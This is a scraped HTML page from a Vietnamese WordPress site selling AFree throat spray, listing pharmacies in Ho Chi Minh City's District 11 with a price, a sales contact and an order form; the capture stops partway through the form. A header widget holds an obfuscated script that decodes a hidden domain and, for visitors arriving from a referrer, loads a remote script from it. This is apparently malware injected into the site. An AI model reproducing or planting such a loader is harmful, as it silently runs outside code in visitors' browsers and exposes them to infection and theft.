

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-free.vn/ho-chi-minh/quan-11/
body_size: 12209
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<title>Điểm bán xịt họng AFree tại Quận 11</title>

<!-- This site is optimized with the Yoast SEO plugin 8.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp,noydir"/>
<meta name="description" content="Danh sách các nhà thuốc, điểm bán sản phẩm xịt họng AFree cho người mua hàng trực tiếp tại Quận 11 - Hotline: 1800.9068"/>
<link rel="canonical" href="https://a-free.vn/ho-chi-minh/quan-11/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Điểm bán xịt họng AFree tại Quận 11" />
<meta property="og:description" content="Danh sách các nhà thuốc, điểm bán sản phẩm xịt họng AFree cho người mua hàng trực tiếp tại Quận 11 - Hotline: 1800.9068" />
<meta property="og:url" content="https://a-free.vn/ho-chi-minh/quan-11/" />
<meta property="og:site_name" content="Xịt họng Afree" />
<meta property="article:publisher" content="https://www.facebook.com/xithongvfree/" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Danh sách các nhà thuốc, điểm bán sản phẩm xịt họng AFree cho người mua hàng trực tiếp tại Quận 11 - Hotline: 1800.9068"/>
<meta name="twitter:title" content="Điểm bán xịt họng AFree tại Quận 11"/>
<meta name="twitter:domain" content="Xịt họng Afree"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xịt họng Afree &raquo;" href="https://a-free.vn/feed/" />
<link rel='stylesheet' id='cf-field-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/fields.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-grid-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-grid.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-form-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-form.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-alert-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-alert.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='caia-css'  href='https://a-free.vn/wp-content/themes/caia/style.css?ver=3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://a-free.vn/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/themes/caia/custom/js/slick.js?ver=5.4.1'></script>
<script type="text/javascript">function setCookie(e,t,o){if(0!=o){var i=new Date;i.setTime(i.getTime()+24*o*60*60*1e3);var n="expires="+i.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}else document.cookie=e+"="+t+";path=/"}function getCookie(e){for(var t=e+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var n=o[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}</script><link rel='https://api.w.org/' href='https://a-free.vn/wp-json/' />

<link rel="alternate" type="application/json+oembed" href="https://a-free.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-free.vn%2Fho-chi-minh%2Fquan-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://a-free.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-free.vn%2Fho-chi-minh%2Fquan-11%2F&#038;format=xml" />
<link rel="icon" href="https://a-free.vn/wp-content/themes/caia/images/favicon.ico" />
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-209066425-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55TQZ7C');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="43bbafd95fb9cbc4889382f7f5362967"/>
<style type="text/css">#caia-post-list-6{
display:none;}

#caia-post-list-2{
display:none;}

#caia-post-list-10{
display:none;}

#caia-post-list-7{
display:none;}

#menu-item-54{
display:none;}

#menu-item-56{
display:none;}

.content-client section{
display:none;}</style><style type="text/css">div#toc_container {width: 97%;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Mulish:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' />        <script>
            jQuery(document).ready(function () {
                jQuery(".gg_tmp_tracking-phone").on('focus blur', function () {
                    jQuery(".gg_tmp_tracking-phone").removeClass('tmp_focused');
                    jQuery(this).addClass('tmp_focused');
                });
            });
        </script>
		        <script>
            jQuery(document).ready(function () {
                jQuery(".gg_tmp_tracking-email").on('focus blur', function () {
                    jQuery(".gg_tmp_tracking-email").removeClass('tmp_focused');
                    jQuery(this).addClass('tmp_focused');
                });
            });
        </script>
			<script type='text/javascript'>	
	function ega(c, a, l, v=1){ga('send', 'event', c, a, l, v); console.log('send ' + c);}
	function uga(c, a, l, v=1){
		var is_send = getCookie(c);
		if (is_send != '1'){ga('send', 'event', c, a, l, v); setCookie(c, '1', 0); console.log('send ' + c);}
	}
	</script>
	</head>
<body class="page-template page-template-page-diemban page-template-page-diemban-php page page-id-3703 page-child parent-pageid-3543 full-width-content" itemscope itemtype="https://schema.org/WebPage"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55TQZ7C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://a-free.vn/">Xịt họng Afree</a></p><p class="site-description" itemprop="description">Giảm ho, sưng viêm, đau rát họng</p></div><div class="widget-area header-widget-area"><section id="code_widget-4" class="code-shortcode_widget widget caia_code_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Giảm ho, sưng viêm, đau rát họng</div></div></section>
<section id="image-upload-widget-2" class="widget image-upload"><div class="widget-wrap"><div class="mainposts"><a href="tel:18009068" class="alignleft"><img src="https://a-free.vn/wp-content/uploads/2021/08/hotline.svg" alt="hotline"/></a><div class="box"><p class="title"><a href="tel:18009068"/>Tư vấn miễn cước</a></p><div class="noidung"><a class="readmore call-goal-hotline" href="tel:18009068">1800 9068</a></div></div></div></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="https://a-free.vn/" itemprop="url"><span itemprop="name">Trang chủ</span></a></li>
<li id="menu-item-7012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7012"><a href="#" itemprop="url"><span itemprop="name">Xịt họng AFree</span></a>
<ul class="sub-menu">
	<li id="menu-item-5323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://a-free.vn/thong-tin-xit-hong-afree-87/" itemprop="url"><span itemprop="name">Xịt họng AFree</span></a></li>
	<li id="menu-item-7014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7014"><a href="https://a-free.vn/cau-hoi-thuong-gap/" itemprop="url"><span itemprop="name">Câu hỏi thường gặp</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://a-free.vn/benh-viem-duong-ho-hap/" itemprop="url"><span itemprop="name">Bệnh viêm đường hô hấp</span></a>
<ul class="sub-menu">
	<li id="menu-item-7016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7016"><a href="https://a-free.vn/ho-dom/" itemprop="url"><span itemprop="name">Ho đờm</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7015"><a href="https://a-free.vn/dau-rat-co-hong/" itemprop="url"><span itemprop="name">Đau rát cổ họng</span></a></li>
	<li id="menu-item-7019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7019"><a href="https://a-free.vn/viem-hong/" itemprop="url"><span itemprop="name">Viêm họng</span></a></li>
	<li id="menu-item-7017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7017"><a href="https://a-free.vn/viem-amidan/" itemprop="url"><span itemprop="name">Viêm amidan</span></a></li>
	<li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7020"><a href="https://a-free.vn/viem-thanh-quan/" itemprop="url"><span itemprop="name">Viêm thanh quản</span></a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7018"><a href="https://a-free.vn/viem-duong-ho-hap/" itemprop="url"><span itemprop="name">Viêm đường hô hấp</span></a></li>
</ul>
</li>
<li id="menu-item-7021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7021"><a href="https://a-free.vn/benh-nhiet-mieng/" itemprop="url"><span itemprop="name">Bệnh nhiệt miệng</span></a></li>
<li id="menu-item-7013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://a-free.vn/tin-tuc-ve-afree/" itemprop="url"><span itemprop="name">Tin tức về AFree</span></a></li>
<li id="menu-item-53" class="diemban menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://a-free.vn/diem-ban/" itemprop="url"><span itemprop="name">Điểm bán</span></a></li>
</ul></div></nav><div class="breadcrumb" itemscope="" itemtype="https://schema.org/BreadcrumbList"><div class="wrap"><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://a-free.vn/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name"><span class="home">Trang chủ</span></span></a><meta itemprop="position" content="1"></span><span aria-label="breadcrumb separator" class="separator">  »  </span><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://a-free.vn/ho-chi-minh/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Danh sách nhà thuốc phân phối AFree tại Hồ Chí Minh</span></a><meta itemprop="position" content="2"></span><span aria-label="breadcrumb separator" class="separator">  »  </span>Quận 11</div></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-3703 page type-page status-publish entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Quận 11</h1>
</header><div class="entry-content" itemprop="text"><div class="entry-content"><p style="text-align: justify;"><b>Xịt họng AFree có giá là <span style="color: #ff6600;">125.000đ/chai 30ml</span>, sử dụng được từ 3-4 tuần
</b></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-3730" src="https://a-free.vn/wp-content/uploads/2022/03/san-pham-afree.jpg" /><em><span style="font-size: 16px;">Xịt họng AFree hiện đang có 2 mẫu chai lưu hành trên thị trường</span></em></p>
<p><i><b>*** Hãy đọc chính xác là A-phờ-ri (hoặc đưa ảnh này) khi đến nhà thuốc để mua được sản phẩm chính hãng</b></i><p></div><div class="entry-content"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Nếu không tìm được địa chỉ mua thuận tiện trong danh sách dưới đây, bạn hãy liên hệ ngay với nhân viên bán hàng tại khu vực để được hỗ trợ giao hàng nhanh chóng và thuận tiện nhất:\n1. Bạn Nguyễn Khánh Điệp - SĐT 0985709357\n2. Bạn Đỗ Thị Thúy Hằng - SĐT 0936058846&quot;}" data-sheets-userformat="{&quot;2&quot;:13185,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:2,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Nếu không tìm được địa chỉ mua thuận tiện trong <strong><span style="color: #ff6600">DANH SÁCH NHÀ THUỐC DƯỚI ĐÂY</span></strong>, bạn hãy liên hệ ngay với nhân viên bán hàng của AFree tại khu vực Quận 11 để được hỗ trợ giao hàng nhanh chóng và thuận tiện nhất: </span><span style="color: #333333"><strong>Bạn Ngô Thị Lan - SĐT <a href="tel:0945023198">0945023198</a> </strong></span></p>
</div><div class="auto-stores"></div><script type='text/javascript'>    
			jQuery(document).ready( function(){
				var is_view_dbct = getCookie('View_1in_DB_Chitiet');
				if (is_view_dbct != '1'){		
					ga('send', 'event', 'View_1in_DB_Chitiet', 'view', 'hcm.quan-11');
					setCookie('View_1in_DB_Chitiet', '1', 0);
					console.log('View_1in_DB_Chitiet');
					
					setTimeout(function(){ 
						ga('send', 'event', 'View_1in_DB_Chitiet_delay', 'view', 'hcm.quan-11');						
						console.log('View_1in_DB_Chitiet_delay');
						console.log('45000');
					}, 45000);																
				}
			});    
			</script></div></article></main></div></div><div class="content-order-footer section"><div class="wrap"><section id="code_widget-3" class="code-shortcode_widget widget caia_code_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Đặt mua sản phẩm</div></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img class="alignnone size-full wp-image-28" src="https://a-free.vn/wp-content/uploads/2022/03/san-pham-afree.png" /></p>
<p><a class="call-goal-hotline" href="tel:18009068">Hotline: <strong>1800 9068</strong></a></p>
</div>
		</div></section>
<section id="caldera_forms_widget-2" class="widget widget_caldera_forms_widget"><div class="widget-wrap"><div class="widget-title widgettitle"> </div><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.4.1" data-cf-form-id="CF5e5c7972b9054"><div id="caldera_notices_1" data-spinner="https://a-free.vn/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5e5c7972b9054 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" role="form" id="CF5e5c7972b9054_1" data-target="#caldera_notices_1" data-template="#cfajax_CF5e5c7972b9054-tmpl" data-cfajax="CF5e5c7972b9054" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://a-free.vn/cf-api/CF5e5c7972b9054" data-hiderows="true">
<input type="hidden" id="_cf_verify" name="_cf_verify" value="725cf2ebf9" /><input type="hidden" name="_wp_http_referer" value="/ho-chi-minh/quan-11/" /><input type="hidden" name="_cf_frm_id" value="CF5e5c7972b9054">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5e5c7972b9054">
<input type="hidden" name="_cf_cr_pst" value="3703">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Email</label><input type="text" name="email" value="" autocomplete="off">
</div><div  class="row  first_row"><div  class="col-sm-12  single"></div></div><div  class="row "><div  class="col-sm-6  first_col"><div role="field" data-field-wrapper="fld_4490366" class="form-group tmp_tracking-name ">
	
	<div class="">
		<input placeholder="Họ và tên" type="text"   data-field="fld_4490366" class="form-control" id="fld_4490366_1" name="fld_4490366" value="" required="required"  aria-label="Họ và tên">
			</div>
</div>
</div><div  class="col-sm-6  last_col"><div role="field" data-field-wrapper="fld_1924915" class="form-group phone tmp_tracking-phone">
	
	<div class="">
		<input placeholder="Điện thoại" type="text"   data-field="fld_1924915" class="form-control gg_tmp_tracking-phone" id="fld_1924915_1" name="fld_1924915" value="" required="required"  aria-label="Điện thoại">
			</div>
</div>
</div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_4710469" class="form-group tmp_tracking-address">
	
	<div class="">
		<textarea placeholder="Địa chỉ nhận h&agrave;ng" data-field="fld_4710469"  class="form-control" rows="4" id="fld_4710469_1" name="fld_4710469" required="required"  aria-label="Địa chỉ nhận hàng"></textarea>
			</div>
</div>
</div></div><div  class="row "><div  class="col-sm-3  first_col"></div><div  class="col-sm-3 "><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_611502_1"></span><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_8251730_1"></span></div><div  class="col-sm-3 "><div role="field" data-field-wrapper="fld_4210051" class="form-group text luongmua nuttanggiam tmp_tracking-number_1">
	
	<div class="">
		<input placeholder="Số hộp" type="number"   data-field="fld_4210051" class="form-control" id="fld_4210051_1" name="fld_4210051" value="2" required="required"  aria-label="Số hộp">
			</div>
</div>
</div><div  class="col-sm-3  last_col"><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_705236(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_705236(){
			var fld_611502 = parseFloat( $('[data-field="fld_611502"]').is(':checkbox') ? checked_total_fld_705236($('[data-field="fld_611502"]:checked')) : $('[data-field="fld_611502"]').is(':radio') ? $('[data-field="fld_611502"]:checked').val() : $('[data-field="fld_611502"]').val() ) || 0 , fld_4210051 = parseFloat( $('[data-field="fld_4210051"]').is(':checkbox') ? checked_total_fld_705236($('[data-field="fld_4210051"]:checked')) : $('[data-field="fld_4210051"]').is(':radio') ? $('[data-field="fld_4210051"]:checked').val() : $('[data-field="fld_4210051"]').val() ) || 0 ,
				total = (fld_611502*fld_4210051),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_705236_1').html( view_total );
			$('[data-field="fld_705236"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_611502"],[data-field="fld_4210051"],#conditional_fld_611502,#conditional_fld_4210051', function(e){
			docalc_fld_705236();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_705236();
		})
		docalc_fld_705236();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_705236_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_185534(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_185534(){
			var fld_8251730 = parseFloat( $('[data-field="fld_8251730"]').is(':checkbox') ? checked_total_fld_185534($('[data-field="fld_8251730"]:checked')) : $('[data-field="fld_8251730"]').is(':radio') ? $('[data-field="fld_8251730"]:checked').val() : $('[data-field="fld_8251730"]').val() ) || 0 , fld_4210051 = parseFloat( $('[data-field="fld_4210051"]').is(':checkbox') ? checked_total_fld_185534($('[data-field="fld_4210051"]:checked')) : $('[data-field="fld_4210051"]').is(':radio') ? $('[data-field="fld_4210051"]:checked').val() : $('[data-field="fld_4210051"]').val() ) || 0 ,
				total = (fld_4210051*fld_8251730),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_185534_1').html( view_total );
			$('[data-field="fld_185534"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_8251730"],[data-field="fld_4210051"],#conditional_fld_8251730,#conditional_fld_4210051', function(e){
			docalc_fld_185534();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_185534();
		})
		docalc_fld_185534();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_185534_1"></span></div></div><div  class="row "><div  class="col-sm-9  first_col"><input type="hidden" id="fld_2773768_1" class=""  data-field="fld_2773768" name="fld_2773768" value="20000">

</div><div  class="col-sm-3  last_col"></div></div><div  class="row "><div  class="col-sm-9  first_col"></div><div  class="col-sm-3  last_col"><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_3583906(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_3583906(){
			var fld_705236 = parseFloat( $('[data-field="fld_705236"]').is(':checkbox') ? checked_total_fld_3583906($('[data-field="fld_705236"]:checked')) : $('[data-field="fld_705236"]').is(':radio') ? $('[data-field="fld_705236"]:checked').val() : $('[data-field="fld_705236"]').val() ) || 0 , fld_2773768 = parseFloat( $('[data-field="fld_2773768"]').is(':checkbox') ? checked_total_fld_3583906($('[data-field="fld_2773768"]:checked')) : $('[data-field="fld_2773768"]').is(':radio') ? $('[data-field="fld_2773768"]:checked').val() : $('[data-field="fld_2773768"]').val() ) || 0 ,
				total = (fld_705236+fld_2773768),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_3583906_1').html( view_total );
			$('[data-field="fld_3583906"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_705236"],[data-field="fld_2773768"],#conditional_fld_705236,#conditional_fld_2773768', function(e){
			docalc_fld_3583906();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_3583906();
		})
		docalc_fld_3583906();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_3583906_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_4532298(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_4532298(){
			var fld_185534 = parseFloat( $('[data-field="fld_185534"]').is(':checkbox') ? checked_total_fld_4532298($('[data-field="fld_185534"]:checked')) : $('[data-field="fld_185534"]').is(':radio') ? $('[data-field="fld_185534"]:checked').val() : $('[data-field="fld_185534"]').val() ) || 0 , fld_2773768 = parseFloat( $('[data-field="fld_2773768"]').is(':checkbox') ? checked_total_fld_4532298($('[data-field="fld_2773768"]:checked')) : $('[data-field="fld_2773768"]').is(':radio') ? $('[data-field="fld_2773768"]:checked').val() : $('[data-field="fld_2773768"]').val() ) || 0 ,
				total = (fld_185534+fld_2773768),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_4532298_1').html( view_total );
			$('[data-field="fld_4532298"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_185534"],[data-field="fld_2773768"],#conditional_fld_185534,#conditional_fld_2773768', function(e){
			docalc_fld_4532298();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_4532298();
		})
		docalc_fld_4532298();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_4532298_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_5417959(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_5417959(){
			var fld_185534 = parseFloat( $('[data-field="fld_185534"]').is(':checkbox') ? checked_total_fld_5417959($('[data-field="fld_185534"]:checked')) : $('[data-field="fld_185534"]').is(':radio') ? $('[data-field="fld_185534"]:checked').val() : $('[data-field="fld_185534"]').val() ) || 0 ,
				total = fld_185534,
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_5417959_1').html( view_total );
			$('[data-field="fld_5417959"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_185534"],#conditional_fld_185534', function(e){
			docalc_fld_5417959();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_5417959();
		})
		docalc_fld_5417959();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_5417959_1"></span></div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_694868" class="form-group geturl hide">
	
